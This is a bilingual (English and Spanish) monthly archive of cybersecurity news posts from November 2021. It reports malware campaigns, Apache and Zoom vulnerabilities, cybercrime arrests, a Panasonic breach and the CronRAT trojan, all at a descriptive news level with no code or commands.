Month: November 2021
YOUTUBE SEARCH OF FREE GAMES SHOW TROJAN LINKS. BE CAREFUL WHEN TRYING OUT THE GAMES
During the Christmas season, the risks of cyberattack increase for multiple targets, including the gamer community. Cybersecurity experts report that this is because several developers decide to launch their strong cards during the last months of the year. Video game enthusiasts are waiting for the release of anticipated titles, such as Forza Horizon 5, Skyrim, and Battlefield 2042, which threat actors will try to exploit for their own benefit.
According to a report by Malwarebytes, during the last 24 hours videos began to appear on YouTube as a result of some video game-related searches, including Skyrim, PUBG, Cyberpunk, COD, GTAV and many others.

The results of these searches have something in common: they all lead the user to videos that advertise supposed free Stream keys. Although these videos are posted by various channels on YouTube, clicking on the links included in the description redirects the user to the same download website.
Once on this website, users will find a file identified as SteamKeyGeneration.rar, less than 5MB. In addition, the YouTube channels that contain these links also include instructions for downloading this file and running it on the user’s system.

The downloaded file is password protected, which is in the description of the respective video. Once the file is executed on the affected system, the infection will be completed.
The malware was identified as Trojan.Malpack, a generic concept for suspiciously packaged files. While the payload can be any malware variant, this is undoubtedly a malicious tactic. A similar campaign was identified in 2018, when various Fortnite users were tricked by a hacking group into installing Trojan.Malpack on their own systems. On that occasion, hackers managed to steal the information of thousands of people.
YouTube frequently faces similar campaigns with varied themes, such as free VPN solutions, cryptocurrency investing, how-to guides, and other topics. Videos with bitly links send victims to download sites like Mega. Non-abbreviated links redirect to taplink to push Racoon Stealer. Target machines are scanned for card details, passwords, cryptocurrency wallets and other forms of data, which are sent to threat actors.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
HOW INTERPOL ARRESTED A THOUSAND SCAMMERS’ GANG THAT OPERATED FROM DIFFERENT COUNTRIES AND STOLE MILLIONS FROM THOUSANDS OF PEOPLE
An operation coordinated by Interpol led to the arrest of 1,000 individuals allegedly involved in multiple cybercriminal operations, including banking fraud, romance scams, and money laundering and illegal betting platforms. The so-called Operation HAEICHI-II took place between June and September of this year and had the collaboration of the authorities of more than 20 countries in Africa, Asia and Europe.
In addition to the arrests, authorities managed to seize nearly $30 million USD and freeze more than 2,500 bank accounts operated by that criminal network. According to Interpol, hackers were deploying at least 10 new modes of cybercriminal operation, demonstrating their great sophistication and advanced capabilities.
One of the operations that proved most prolific for cybercriminals was a business email engagement campaign in which they deceived the staff of a textile company based in Colombia; Posing as members of a law firm, the hackers demanded a payment of $16 million USD, which was covered in two separate transfers.
In addition to the aforementioned attack variants, hackers also tried with phishing campaigns, taking advantage of popular themes such as “The Squid Game”, the most popular Netflix nowadays. By developing alleged mobile games related to the series, hackers created Trojanized apps to access thousands of affected smartphones.

Once installed on the compromised devices, these malicious apps initiated communications with an attacker-controlled server to subscribe affected users to Premium SMS services without their consent, generating substantial gains considering the number of infected users.

Operation HAEICHI-II is the continuation of HAEICHI-I, one of the most important efforts coordinated by Interpol to combat cybercriminal activity. The first of these operations took place between September 2020 and March 2021, involving more than 40 agents deployed across Asia, who worked to achieve some 500 arrests.
HAEICHI-I allowed to seize more than $80 million USD and freeze more than 1,500 accounts belonging to various groups of fraudsters, in addition to setting the precedent for the deployment of the second version of this operation.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
EVERYTHING ABOUT HYBRID CLOUD DATA PROTECTION TIPS
Cloud computing is changing out traditional way of communication and working system in a business. Previously, businesses could only access data through hardware. But now, users can access it anywhere, even with a mobile device. This technology allows you to store or access a program, application or data over the internet.
It can be categorized into three types:
- The public cloud, a computing model delivered over the internet and shared across an organization or company.
- Private cloud, which is only for your organization or company.
- A combination of public and private clouds is called ‘hybrid cloud computing.
Well, the hybrid cloud computing model is an exciting offer in itself. It can have a different impact with the other two types, especially regarding cost and security. In addition, this hybrid model can be a solution for companies that require extra or spare capacity in their existing information technology infrastructure.
How important is it of using a hybrid cloud infrastructure model in enterprise data management? What can you do to protect your data?
HYBRID CLOUD COMPUTING SOLUTIONS HELP ENTERPRISES TO GROW THEIR BUSINESSES
Theoretically, hybrid cloud computing allows companies to use a private cloud for their IT, then equip the infrastructure with a public cloud to accommodate the occasional spike in traffic.
It depends on the design and architecture of the system that you implement. Still, many large organizations use the private cloud as the primary infrastructure, while the public cloud is a secondary or backup network used only when needed.
In short, you use a public cloud for non-sensitive data to save costs but still have a private cloud for sensitive data security.
Hybrid cloud computing solutions can solve problems for companies that need additional capacity and resources quickly. If procuring new devices for the private cloud takes months, power and resource expansion in the public cloud can be done in minutes.
BENEFITS OF HYBRID CLOUD
1. OPTIMIZING THE COSTS
In the hybrid cloud, there is a process called cloud bursting. This process will help to expand workloads to the public cloud on demand when spikes occur. After that, it will scale back to the original server when the spike is complete.
Because of this, cloud bursting can help you overcome various problems, including cost and performance.
How could that be? This is because when you use a hybrid cloud, you can monitor the dashboard thoroughly. That way, you can adjust it to your needs, including budget adjustments in using hybrid clouds. You can save costs up to 24%!
2. FACILITATE INFRASTRUCTURE REPAIR
Sometimes, you will encounter obstacles such as damaged infrastructure and data due to certain factors. When this happens, it will usually cause panic. Not only is fear because the data/infrastructure cannot be recovered, but the repair costs are pretty large most of the time.
However, you can overcome this panic by using a hybrid cloud. The hybrid cloud system is equipped with a backup feature. This feature will undoubtedly make it easier for you to restore damaged data/infrastructure.
On the other hand, you can also migrate easily in stages, especially when you need a bigger cloud. Because of this convenience, many mid-to-high-end companies have switched to using hybrid clouds.
3. MAINTAIN BETTER DATA SECURITY
Data becomes the most important asset when you decide to start a company or business. Without data, you will not be able to work optimally. This is one of the benefits of a hybrid cloud.
For this reason, it is not surprising that companies are looking for highly secure containers such as hybrid clouds to protect data. Hybrid cloud has the advantage of private cloud, securing essential data in the company. You can even share and store important data privately.
HYBRID CLOUD DATA PROTECTION TIPS
1. MAKE SURE TO HAVE DECENT PROTECTION
The first simple step to add another layer of protection is by having a VPN service. Having premium services is always preferable to free ones. With the performance and protection features you can always depend on, you can be more confident in your data security.
Other than that, the VPN service also allows users to enter the internet without any interruption. So, you can now easily unblock Netflix using a VPN.
2. CHOOSE THE RIGHT CLOUD STORAGE SERVICE
There are many cloud storage services and several options that will continue to grow in the years to come. This means that you owe it to yourself to research carefully and consider all available alternatives before using a particular service.
3. SAVE MULTIPLE COPIES OF DATA
One of the most significant risks of using cloud services is that the lifespan of the data you store is entirely out of your control. It could be that today you downloaded the data, and tomorrow morning it’s gone. Therefore, you should never use cloud storage as the sole location for storing data.
CRITICAL VULNERABILITY IN APACHE HTTP ACTIVELY EXPLOITED; UPDATE NOW
Apache HTTP managers recommend users keep their deployments up to date due to the recent detection of an actively exploited vulnerability. Tracked as CVE-2021-40438, the flaw was described as a server-side request forgery (SSRF) exploited on httpd web servers with mod_proxy module enabled.
According to the report, the vulnerability can be exploited by threat actors using a specially designed request to force the forwarding of requests to an arbitrary server beyond the control of the victims. The flaw was detected by the Apache HTTP security teams during the investigation of another security bug, which made it possible to identify that this flaw resides in all versions prior to 2.4.48.

“By sending a specially crafted request, it is possible to force module mod_proxy to route connections from a source server set up by hackers, allowing the extraction of sensitive information or access to internal servers,” the administrators’ report states.
So far around 500,000 servers have been identified using vulnerable versions of httpd, although Apache mentions that services such as Amazon Web Services (AWS), Microsoft Azure and Google Cloud have additional security mechanisms, so only users managing only httpd servers could be affected.
Multiple proof-of-concept (PoC) exploits have already been published, and some cases of active exploitation have already been recorded. A Cisco report points to the detection of five vulnerabilities in Apache HTTP that affect some of its products, including Prime Collaboration Provisioning, Security Manager, Expressway and TelePresence Video Communication Server.
Moreover, the company also notes that its product safety incident response team was notified about multiple exploitation attempts related to CVE-2021-40438. The cybersecurity authority in Germany has also reported cases of active exploitation, so it is a confirmed fact that at least one hacking group is behind the CVE-2021-40438 attacks.
Updates are now available, so users of affected deployments are invited to upgrade to Apache HTTP version v2.4.49.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
ADMINISTRATORS OF 35 TELEGRAM CHANNELS ARRESTED FOR SELLING FAKE COVID-19 VACCINATION CERTIFICATES
Italian authorities, in collaboration with cybersecurity specialists, reported the dismantling of a cybercriminal group dedicated to a scam related to the preparation and sale of fake COVID-19 vaccination certificates through various Telegram channels.
Through a statement, the Milan Cybercrime Prosecutor’s Office revealed that its collaboration with the security firm Group-IB made it possible to identify various individuals who managed some 35 different Telegram channels, where fake vaccination certificates with QR codes were allegedly sold.

These certificates, also known as Green Pass, have been implemented by the governments of multiple countries in order to validate that the holder has received the complete vaccination scheme against the coronavirus. Since last summer, Italy has been demanding the use of the Green Pass as part of its health policies, which is extensive for tourists, students and workers of public and private institutions.
In its report, Group-IB points out that the operators of this scam gained access to the certificates of some health workers, which they used to create hundreds of false records and deceive those interested in moving freely around Europe without having to actually apply the vaccine. The clients of this group only had to enter a secret channel on Telegram and send some personal data so that the hackers could draw up the forged certificate.
Payment for this service had to be completed through multiple methods, including Bitcoin and Ethereum transfers and even through PayPal and gift cards on Amazon. When users sent their personal information and payment details to hackers, the group simply deleted the Telegram chat and disappeared without a trace.
These channels came to attract more than 100,000 Telegram users and offered this fake certificate for about $130 USD. At the moment it is unknown how many people were scammed and if some of the customers actually received this false certificate, although the Italian authorities are still investigating the case. Group-IB published an extensive report on this research.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
CYBER CRIMINALS WHO HELPED PEOPLE CHEAT AND PASS CISCO CERTIFICATIONS, COMPTIA CERTIFICATIONS, EC- COUNCIL CERTIFICATIONS ARRESTED. NEW MODUS OPERANDI DISCOVERED
Authorities in India arrested three individuals accused of participating in a fraudulent operation in order to cheat on the presentation of an exam to obtain certifications from Cisco, E-Council and CompTIA. Those arrested include an engineer who used to work for Delhi.
According to the report, online certifications are being offered by a large number of companies and include the presentation of several courses that applicants to some jobs need to submit to be considered for a job. The usefulness of the online exam had skyrocketed after the outbreak of COVID-19 and the closure of educational institutes during the coronavirus isolation.
These certifications are being provided by several reputable organizations in various fields, such as CISCO certifications, CompTIA certifications, and EC-Council certifications, which play a pivotal role in the selection and placement of an employee in the technology, telecommunications, and other sectors.
Institutions conducting online testing must implement various measures to safeguard the overall integrity of the selection process, which involves the legitimacy of the exam. These processes even involve the use of artificial intelligence to monitor users who take their exams remotely.

As India Today mentions, those arrested contacted users who were going to present this evidence to offer this illegitimate help; through a VoIP service and with the data of a bank account, users arranged the deal. The hackers asked the user to download the Iperius Remote software, which gave them remote access to the user’s computer so they could take the exam instead. After multiple cases of unusually high scores, authorities began investigating, even employing decoys to lure hackers.
Having enough information, the authorities determined that the exams were being manipulated using hacking methods, so the intervention of the police forces was ordered in the localities where this behavior was detected. During the investigation, the phone number, bank account number and IP address of a member of this group were detected, allowing Indian authorities to identify other suspects. The first arrests were made on November 24.
The method the hackers used to access insider information from the exams is still unknown, although the intervention of an internal attacker could be the answer.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
PANASONIC’S NETWORK WAS HACKED. THOUSANDS OF SENSITIVE RECORDS LEAKED
A few days ago Panasonic confirmed a data breach incident that resulted in the compromise of a file server that could have stored sensitive information. In this regard, the Japanese firm only confirmed that the incident had been detected on November 11, although they refused to add more information because the investigation was still ongoing.
In this regard, the Japanese website NHK published a report in which they claim that the compromised server stored confidential information about business partners, employees and technology developed by Panasonic. While the company shut down unauthorized access when the incident was detected, its security teams are still trying to determine if the exposed information was somehow compromised.

Panasonic ordered an investigation by an outside cybersecurity firm, which would allow determining determine the scope of the incident and know exactly which records could be compromised, so more information could eventually appear. Although Panasonic has not confirmed it, it is mentioned that unknown actors accessed the server on multiple occasions between June and November; the company did not deny NHK’s report, so it is believed that these researchers’ estimates are likely to be legitimate.
This incident was detected just a year after Panasonic’s division in India confirmed that its information systems were compromised by unidentified threat actors, who managed to extract confidential information and tried to extort money from the company in exchange for not disclosing this data.
In total, the attackers leaked 4GB of data, including financial records, login credentials and email addresses. Although Panasonic India confirmed the incident, the company never found evidence of malicious use of these records, so the case was closed.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
ZERO-DAY VULNERABILITY IN ZOOM AFFECTS LINUX, WINDOWS, APPLE AND ANDROID USERS
Zoom security teams announced the release of patches for two vulnerabilities that could affect Windows, iOS, macOS, Android and Linux users. Reported by Google Project Zero, the flaws reside in the Zoom client for major platforms and their exploitation would allow the deployment of code execution attacks.
Tracked as CVE-2021-34423, the first of the flaws is considered to be of high severity and could also affect other components and software development kits (SDK). According to Zoom, this would allow threat actors blocking the affected services or applications, in addition to forcing arbitrary code execution.
The second vulnerability, tracked as CVE-2021-34424, was described as a memory corruption error that would allow the state of the process memory to be exposed in various processes in multiple products and components: “The flaw could be exploited to obtain information about arbitrary areas in the memory of the affected product,” the report states.
Among the affected products are:
- Zoom Client for Meetings for Android, iOS, Linux, macOS and Windows, versions earlier than 5.8.4
- Zoom Client for Meetings for Blackberry (iOS and Android) versions earlier than 5.8.1
- Zoom Client for Meetings for intune (iOS and Android), versions earlier than 5.8.4
- Zoom Client for Meetings for Chrome, versions earlier than 5.0.1
- Zoom Rooms for Conference Room (Android, AndroidBali, macOS, and Windows), versions earlier than 5.8.3
- Drivers for Zoom Rooms (iOS, Android and Windows) earlier than v5.8.3
- VDI zoom prior to v5.8.4
- Zoom Meeting SDK for Android, versions earlier than 5.7.6.1922
- Zoom Meeting SDK for iOS, versions earlier than 5.7.6.1082
- Zoom Meeting SDK for macOS, versions earlier than 5.7.6.1340
- Zoom Meeting SDK for Windows, versions earlier than 5.7.6.1081
- Zoom Video SDK (iOS, Android, macOS and Windows), prior to versions 1.1.2
- Zoom On-Premise Meeting driver, versions prior to 4.8.12.20211115
- Zoom On-Premise Meeting, versions prior to 4.8.12.20211115
- Zoom On-Premise Recording connector, versions prior to 5.1.0.65.20211116
Zoom also implemented a new automatic update mechanism to the desktop version of the software to help users find and apply security updates in a timely manner, preventing known flaws from being exploited.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
¿QUÉ SON LOS ATAQUES DE CERO CLICS Y CÓMO PREVENIRLOS?
Uno de los riesgos de ciberseguridad más serios actualmente son los ataques de cero clics. En términos generales, esta táctica cibercriminal permite a los actores de amenazas infiltrarse en dispositivos y sistemas sin requerir que el usuario afectado realice acciones adicionales, por lo que son variantes de hacking sumamente eficaces y difíciles de detectar.
Los atacantes suelen recurrir a la explotación de peligrosas vulnerabilidades sin corregir para lograr un compromiso con cero clics, lo cual puede ser realizado a través de campañas de spam, uso de apps de mensajería y sitios web de dudosa reputación. Para empeorar las cosas, en dark web existe todo un mercado negro de exploits de cero clics, que se venden al mejor postor con la finalidad de obtener grandes ganancias.
Si bien un exploit de cero clics puede resultar costoso, los hackers no dudan en pagar altas cantidades por estas herramientas debido a que no requieren el despliegue de ataques de ingeniería social, simplificando el proceso de hacking al máximo posible y sin necesidad de interactuar con el usuario objetivo, que podría tener conocimientos suficientes para detectar un archivo adjunto malicioso.
Como se menciona anteriormente, un ataque de cero clics usualmente abusará de plataformas de mensajería y llamadas de voz, como WhatsApp, ya que estos servicios admiten contenido desde fuentes desconocidas. Los actores de amenazas pueden usar datos especialmente diseñados para enviarlos a los usuarios usando medios como redes WiFi, Bluetooth, GSM y LTE, lo que desencadenará la explotación de una vulnerabilidad de hardware o software.

ALCANCE Y POTENCIAL DE UN ATAQUE DE CERO CLICS
Los ataques de cero clic son altamente sofisticados, por lo que están a cargo de hackers avanzados y con amplios recursos económicos y tecnológicos a su disposición. Un ataque exitoso permitiría a los hackers realizar tareas insólitas, como copiar toda la bandeja de entrada de un usuario y extraer información confidencial sin indicios de actividad maliciosa.
Existen muchas razones por las cuales temer a un ataque de estas características, aunque a continuación se enlistan solo algunas de ellas:
- Los ataques de cero clics no requieren que la víctima haga clic en enlaces maliciosos, descarguen archivos adjuntos o visiten sitios web fraudulentos, además de que todo sucede en segundo plano
- Los atacantes no necesitan preparar una carnada para atraer a las víctimas potenciales, volviendo más eficientes los ataques
- Esta variante de ataque permite instalar herramientas de seguimiento específicas o software espía en los dispositivos de la víctima
- Los ataques de cero clics pueden evadir casi cualquier software de seguridad, ya sea herramientas de detección de malware, firewalls u otros
- Esta variante no deja prácticamente ningún rastro de actividad maliciosa
EVITE UN ATAQUE DE CERO CLICS
Como podrá ver, este es un verdadero riesgo de seguridad, que además limita las opciones de los usuarios afectados por más conocimientos y herramientas de seguridad a su disposición. Para prevenir estos ataques, lo mejor es adoptar un enfoque preventivo, manteniendo nuestras herramientas de software siempre actualizadas para evitar que los actores de amenazas puedan explotar vulnerabilidades en estos sistemas sin que siquiera podamos darnos cuenta.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
ASÍ FUE ARRESTADA BANDA DE 1,000 ESTAFADORES QUE OPERABA DESDE DIFERENTES PAÍSES Y ROBÓ MILLONES DE DÓLARES A MILES DE PERSONAS
Una operación coordinada por Interpol llevó al arresto de 1,000 individuos presuntamente involucrados en múltiples operaciones cibercriminales, incluyendo fraude bancario, estafas románticas, lavado de dinero y plataformas de apuestas ilegales. La llamada Operación HAEICHI-II tuvo lugar entre junio y septiembre de este año y contó con la colaboración de las autoridades de más de 20 países en África, Asia y Europa.
Además de los arrestos, las autoridades lograron incautar casi $30 millones USD y congelar más de 2,500 cuentas bancarias operadas por esa red criminal. Acorde a Interpol, los hackers estaban desplegando al menos 10 nuevos modos de operación cibercriminal, lo que demuestra su gran sofisticación y avanzadas capacidades.
Una de las operaciones que resultó más prolífica para los cibercriminales fue una campaña de compromiso de email empresarial en la que engañaron al personal de una compañía textil con sede en Colombia; haciéndose pasar por miembros de una firma legal, los hackers exigieron un pago de $16 millones USD, que fueron cubiertos en dos transferencias diferentes.
Además de las variantes de ataque antes mencionadas, los hackers incursionaron en el phishing, aprovechando temas populares como “El Juego del Calamar”, la serie de Netflix del momento. Mediante el desarrollo de supuestos juegos para móviles relacionados con la serie, los hackers crearon apps troyanizadas para acceder a miles de smartphones afectados.

Una vez instaladas en los dispositivos comprometidos, estas apps maliciosas iniciaban comunicaciones con un servidor controlado por los atacantes para suscribir a los usuarios afectados a servicios SMS Premium sin su consentimiento, generando ganancias sustanciales considerando el número de usuarios infectados.

La Operación HAEICHI-II es la continuación de HAEICHI-I, uno de los más importantes esfuerzos coordinados por Interpol para el combate a la actividad cibercriminal. La primera de estas operaciones tuvo lugar entre septiembre de 2020 y marzo de 2021, involucrando a más de 40 agentes desplegados a lo largo de toda Asia, quienes trabajaron para lograr unos 500 arrestos.
HAEICHI-I permitió incautar más de $80 millones USD y congelar más de 1,500 cuentas pertenecientes a diversos grupos de estafadores, además de sentar el precedente para el despliegue de la segunda versión de esta operación.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
VULNERABILIDAD CRÍTICA EN APACHE HTTP EXPLOTADA ACTIVAMENTE; ACTUALICE AHORA
Los responsables de Apache HTTP recomiendan a los usuarios mantener sus implementaciones actualizadas debido a la reciente detección de una vulnerabilidad explotada activamente. Identificada como CVE-2021-40438, la falla fue descrita como una falsificación de solicitudes del lado del servidor (SSRF) explotada en servidores web httpd con el módulo mod_proxy habilitado.
Según el reporte, la vulnerabilidad puede ser explotada por actores de amenazas empleando una solicitud especialmente diseñada para forzar el reenvío de solicitudes a un servidor arbitrario y fuera del control de las víctimas. La falla fue detectada por los equipos de seguridad de Apache HTTP durante la investigación de otro error de seguridad, lo que permitió identificar que esta falla reside en todas las versiones anteriores a 2.4.48.

“Mediante el envío de una solicitud especialmente diseñada, es posible forzar al módulo mod_proxy para enrutar las conexiones de un servidor de origen establecido por los hackers, lo que permite la extracción de información confidencial o el acceso a servidores internos”, señala el reporte de los administradores.
Hasta el momento se han identificado alrededor de 500,000 servidores usando versiones vulnerables de httpd, aunque Apache menciona que servicios como Amazon Web Services (AWS), Microsoft Azure y Google Cloud cuentan con mecanismos de seguridad adicionales, por lo que solo los usuarios administrando solo servidores httpd podrían verse afectados.
Múltiples exploits de prueba de concepto (PoC) ya han sido publicados, además ya se han registrado algunos casos de explotación activa. Un reporte de Cisco señala la detección de cinco vulnerabilidades en Apache HTTP que afectan a algunos de sus productos, incluyendo Prime Collaboration Provisioning, Security Manager, Expressway y TelePresence Video Communication Server.
Por otra parte, la compañía también señala que su equipo de respuesta a incidentes de seguridad de productos fue notificado sobre múltiples intentos de explotación relacionados con CVE-2021-40438. La autoridad de ciberseguridad en Alemania también ha reportado casos de explotación activa, por lo que es un hecho confirmado que al menos un grupo de hacking está detrás de los ataques de CVE-2021-40438.
Las actualizaciones ya están disponibles, por lo que se invita a los usuarios de implementaciones afectadas a actualizar a v2.4.49, versión corregida de Apache HTTP.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
ADMINISTRADORES DE 35 CANALES DE TELEGRAM DETENIDOS POR VENDER FALSOS CERTIFICADOS DE VACUNACIÓN COVID-19
Las autoridades italianas, en colaboración con especialistas en ciberseguridad, reportaron el desmantelamiento de un grupo cibercriminal dedicado a una estafa relacionada con la elaboración y venta de certificados falsos de vacunación COVID-19 a través de diversos canales de Telegram.
A través de un comunicado, la Oficina del Fiscal de Delitos Cibernéticos de Milán reveló que su colaboración con la firma de seguridad Group-IB permitió identificar a diversos individuos que administraban unos 35 canales de Telegram diferentes, donde supuestamente se vendían falsos certificados de vacunación con códigos QR.

Estos certificados, también conocidos como Green Pass, han sido implementados por los gobiernos de múltiples países con el fin de validar que el titular ha recibido el esquema completo de vacunación contra el coronavirus. Desde el verano pasado, Italia exige el uso del Green Pass como parte de sus políticas sanitarias, extensiva para turistas, estudiantes y trabajadores de instituciones públicas y privadas.
En su reporte, Group-IB señala que los operadores de esta estafa obtuvieron acceso a los certificados de algunos trabajadores de salud, lo que utilizaron para crear cientos de registros falsos y engañar a aquellos interesados en circular libremente por Europa sin tener que aplicarse realmente la vacuna. Los clientes de este grupo solo tenían que ingresar a un canal secreto en Telegram y enviar algunos datos personales para que los hackers pudieran elaborar el certificado falsificado.
El pago por este servicio debía completarse a través de múltiples métodos, incluyendo transferencias de Bitcoin y Ethereum e incluso a través de PayPal y tarjetas de regalo en Amazon. Cuando los usuarios enviaban su información personal y detalles de pago a los hackers, el grupo simplemente eliminaba el chat de Telegram y desaparecía sin dejar rastro.
Estos canales llegaron a atraer a más de 100,000 usuarios de Telegram y ofrecían este certificado falso por unos $130 USD. Por el momento se ignora cuántas personas resultaron estafadas y si es que algunos de los clientes en realidad recibieron este certificado falso, aunque las autoridades italianas siguen indagando en el caso. Group-IB publicó un informe extensivo sobre esta investigación.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
CRONRAT; EL TROYANO QUE SE OCULTA EN FECHAS INEXISTENTES COMO EL 31 DE FEBRERO
Especialistas en ciberseguridad reportan la detección de un nuevo troyano de acceso remoto (RAT) capaz de ocultarse en los servidores afectados con un método realmente inusual. Identificado como CronRAT, este desarrollo malicioso oculta sus procesos al programar su ejecución en 31 de febrero y otras fechas inexistentes usando una función de los sistemas Linux.
Identificado por la firma de seguridad Sansec, CronRAT es parte de una tendencia creciente en el malware Magecart centrado en servidores Linux. En pocas palabras, CronRAT permite el robo de datos Magecart del lado del servidor.
Los investigadores describen este malware como “un desarrollo sofisticado” y capaz de esquivar múltiples mecanismos de protección antivirus; Sansec incluso tuvo que reescribir su motor de detección de malware para identificar esta herramienta de hacking. Los expertos bautizaron a CronRAT en referencia a cron, la herramienta de Linux que permite programar trabajos en el sistema.
Según el reporte publicado por la compañía, la principal característica de CronRAT es ocultarse en el subsistema mencionado empleando una fecha inexistente, lo que no es identificado como una conducta inusual por los administradores del servidor ya que la mayoría de soluciones de seguridad no se toman el tiempo de escanear la función cron.
Una vez que se ha programado la tarea maliciosa, el malware lanza un sofisticado programa Bash que presenta autodestrucción, modulación de tiempo y un protocolo binario personalizado para comunicarse con un servidor de control externo.
El uso de herramientas de skimming como Magecart es un problema que no desaparecerá pronto, ya que las plataformas e-commerce siguen ganando popularidad gracias a su facilidad de uso, especialmente durante la pandemia. La popularidad de estos sitios web vuelve más fáciles los ataques; cifras recientes indican que más de 4,100 tiendas en línea en E.U. fueron atacadas con esta táctica durante el último mes antes del Black Friday.
Por si fuera poco, los expertos aseguran que esta clase de delitos incrementan considerablemente durante la época navideña, ya que es el momento del año en que los usuarios tienen más recursos a su disposición.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
CIBERCRIMINALES QUE AYUDARON A HACER TRAMPA PARA OBTENER CERTIFICACIONES CISCO, EC-COUNCIL Y COMPTIA SON ARRESTADOS. DESCUBREN NUEVO MODUS OPERANDI
Las autoridades de India arrestaron a tres individuos acusados de participar en una operación fraudulenta con el fin de hacer trampa en la presentación de un examen para obtener certificaciones de Cisco, E-Council y CompTIA. Entre los arrestados se incluye un ingeniero que solía trabajar para Delhi.
Según el reporte, las certificaciones en línea están siendo ofrecidas por un gran número de empresas e incluyen la presentación de varios cursos que los aspirantes a algunos puestos de trabajo necesitan presentar para ser considerados para un empleo. La utilidad del examen en línea se había disparado después del estallido de COVID-19 y el cierre de los institutos educativos durante el aislamiento por coronavirus.
Estas certificaciones están siendo proporcionadas por varias organizaciones de renombre en varios campos, como certificaciones CISCO, certificaciones CompTIA y certificaciones EC-Council, que juegan un papel fundamental en la selección y colocación de un empelado en los sectores de la tecnología, telecomunicaciones y otros.
Las instituciones que realizan las pruebas en línea deben implementar varias medidas para salvaguardar la integridad general del proceso de selección, lo que involucra la legitimidad del examen. En estos procesos incluso se involucra el uso de inteligencia artificial para monitorear a los usuarios que presentan sus exámenes a distancia.

Tal como menciona India Today, los arrestados contactaban a usuarios que fueran a presentar estas pruebas para ofrecer esta ayuda ilegítima; a través de un servicio VoIP y con los datos de una cuenta bancaria, los usuarios arreglaban el trato. Los hackers solicitaban al usuario que descargara el software Iperius Remote, que les brindaba acceso remoto al equipo del usuario y así poder presentar el examen en su lugar. Después de múltiples casos de puntuaciones inusualmente altas, las autoridades comenzaron a investigar, incluso empleando señuelos para atraer a los hackers.
Al contar con la información suficiente, las autoridades determinaron que los exámenes estaban siendo manipulados empleando métodos de hacking, por lo que se ordenó la intervención de los cuerpos policiales en las localidades donde fue detectada esta conducta. Durante la investigación se detectó el número de teléfono, número de cuenta bancaria y dirección IP de un miembro de este grupo, lo que permitió a las autoridades indias identificar a otros sospechosos. Los primeros arrestos fueron llevados a cabo este 24 de noviembre.
Aún se ignora el método que emplearon los hackers para acceder a información privilegiada de los exámenes, aunque la intervención de un atacante interno podría ser la respuesta.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
RED DE PANASONIC FUE HACKEADA. SE FILTRAN MILES DE REGISTROS SENSIBLES
